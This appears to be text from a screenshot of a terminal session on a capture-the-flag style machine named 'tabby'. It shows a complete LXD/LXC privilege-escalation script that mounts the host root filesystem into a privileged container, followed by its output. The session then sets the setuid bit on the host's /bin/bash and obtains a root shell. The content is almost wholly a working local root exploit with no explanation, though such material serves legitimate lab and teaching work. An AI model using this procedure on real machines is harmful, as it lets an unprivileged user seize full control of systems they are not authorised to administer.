 ash@tabby:~$ cat lxc-privesc.sh
#!/bin/bash
lxc image import alpine-small-image.tar.gz --alias myimage
lxc image list
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
ash@tabby:~$ ./lxc-privesc.sh
Image imported with fingerprint: 70cb99ca9f7239c7d73c965dcc39b8c9a917043738f9f565e4d7e5f587538c93
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| myimage | 70cb99ca9f72 | no | alpine v3.16 (20220816_14:59) | x86_64 | CONTAINER | 3.06MB | Aug 23, 2022 at 11:24pm (UTC) |
Creating mycontainer
Device mydevice added to mycontainer
~ # chmod +s /mnt/root/bin/bash
~ # exit
ash@tabby:~$ bash -p
bash-5.0# whoami
root
bash-5.0#